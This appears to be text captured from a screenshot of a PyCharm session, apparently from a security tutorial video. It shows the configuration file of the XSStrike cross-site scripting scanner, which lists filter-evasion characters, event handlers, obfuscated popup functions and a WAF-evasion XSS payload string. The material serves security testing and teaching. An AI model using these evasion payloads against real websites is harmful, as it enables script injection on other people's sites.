 XSStrike [D:\project\XSStrike] - ...\core\config.py [XSStrike] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
XSStrike core config.py
漏洞银行 | BUGBANK
bilibili
Project
scan.py
config.py
1: Project
XSStrike D:\project\XSStrike
.github
core
__init__.py
arjun.py
checker.py
colors.py
config.py
dom.py
encoders.py
filterChecker.py
fuzzer.py
generator.py
htmlParser.py
jsContexter.py
log.py
photon.py
prompt.py
requester.py
updater.py
utils.py
wafDetector.py
zetanize.py
db
definitions.json
wafSignatures.json
modes
__init__.py
bruteforcer.py
crawl.py
scan.py
19
20 badTags = ('iframe', 'title', 'textarea', 'noembed',
21 'style', 'template', 'noscript')
22
23 tags = ('html', 'd3v', 'a', 'details')  # HTML Tags
24
25 # "Things" that can be used between js functions and breakers e.g. '};alert()//
26 jFillings = (';')
27 # "Things" that can be used before > e.g. <tag attr=value%0dx>
28 lFillings = ('', '%0dx')
29 # "Things" to use between event handler and = or between function and =
30 eFillings = ('%09', '%0a', '%0d',  '+')
31 fillings = ('%09', '%0a', '%0d', '/+/')  # "Things" to use instead of space
32 # 分别代表tab 空格 回车 +
33 eventHandlers = {  # Event handlers and the tags compatible with them
34 'ontoggle': ['details'],
35 'onpointerenter': ['d3v', 'details', 'html', 'a'],
36 'onmouseover': ['a', 'html', 'd3v']
37 }
38
39 functions = (  # JavaScript functions to get a popup
40 '[8].find(confirm)', 'confirm()',
41 '(confirm)()', 'co\u006efir\u006d()',
42 '(prompt)``', 'a=prompt,a()')
43
44 payloads = (  # Payloads for filter & WAF evasion
45 '\'"</Script><Html Onmouseover=(confirm)()//'
100%
视图
Python Console
from fuzzywuzzy import fuzz
D:\Python37\lib\site-packages\fuzzywuzzy\fuzz.py:11: UserWarning: Using slow pure-python SequenceMatch
warnings.warn('Using slow pure-python SequenceMatcher. Install python-Levenshtein to remove this war
fuzz.partial_ratio('aaaa', 'aaab')
75
fuzz.partial_ratio('aaaa', 'aaaa')
100
Special Variables
7: Structure
2: Favorites
5: Debug
6: TODO
9: Version Control
Python Console
Terminal
英
20:46
星期五
2019/8/30
漏洞银行
BUGBANK.CN
6:83 CRLF UTF-8